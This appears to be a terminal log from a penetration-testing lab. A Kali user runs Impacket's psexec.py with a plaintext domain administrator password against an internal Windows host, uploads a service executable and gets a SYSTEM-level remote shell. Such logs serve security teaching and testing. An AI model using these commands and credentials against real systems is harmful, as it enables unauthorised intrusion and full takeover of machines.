 kali@kali:~$ cd /opt/impacket-0.9.19/examples/
kali@kali:/opt/impacket-0.9.19/examples$ sudo python2 psexec.py dictionary/administrator:kC7pbrQAsTT@172.31.3.4
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.31.3.4.....
[*] Found writable share ADMIN$
[*] Uploading file sZUdhIhp.exe
[*] Opening SVCManager on 172.31.3.4.....
[*] Creating service DaWd on 172.31.3.4.....
[*] Starting service DaWd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>